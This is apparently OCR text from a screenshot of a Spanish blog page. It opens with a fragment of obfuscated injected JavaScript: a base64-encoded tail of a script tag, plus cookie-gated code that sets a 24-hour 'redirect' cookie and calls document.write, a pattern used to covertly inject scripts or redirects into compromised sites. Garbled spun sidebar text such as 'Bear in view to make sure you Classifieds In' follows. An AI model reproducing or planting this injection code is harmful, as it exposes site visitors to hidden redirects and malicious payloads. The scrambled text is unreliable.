
NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2
MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,no
w=Math.floor(Date.now()/1e3),cookie=getCookie(
“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=”redir
ect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
Categorías
Main
Navegación
Bear in view to make sure you Classifieds In
de
Bear under consideration to Classifieds In
entradas